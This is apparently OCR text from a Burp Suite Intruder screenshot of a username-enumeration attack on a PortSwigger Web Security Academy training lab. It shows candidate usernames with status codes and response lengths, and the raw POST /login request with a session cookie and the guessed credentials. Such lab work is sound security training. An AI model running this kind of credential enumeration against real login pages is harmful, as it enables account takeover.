 Request Payload Status code Error Timeout Length Comment
14 puppet 200 3250 Windows Path, 密码字段Pass...
0 200 3248 Windows Path, 密码字段Pass...
1 carlos 200 3248 Windows Path, 密码字段Pass...
2 root 200 3248 Windows Path, 密码字段Pass...
3 admin 200 3248 Windows Path, 密码字段Pass...
4 test 200 3248 Windows Path, 密码字段Pass...
5 guest 200 3248 Windows Path
6 info 200 3248 Windows Path, 密码字段Pass...
7 adm 200 3248 Windows Path, 密码字段Pass...
Request Response
Pretty Raw Hex MarkInfo \n
1 POST /login HTTP/2
2 Host: 0a11009c0368401781bde30700f000bc.web-security-academy.net
3 Cookie: session=fTKkPOUW1gUca5KG99HDM7sHlLhfpefy
4 Content-Length: 29
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a11009c0368401781bde30700f000bc.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a11009c0368401781bde30700f000bc.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: keep-alive
22
23 username=puppet&password=test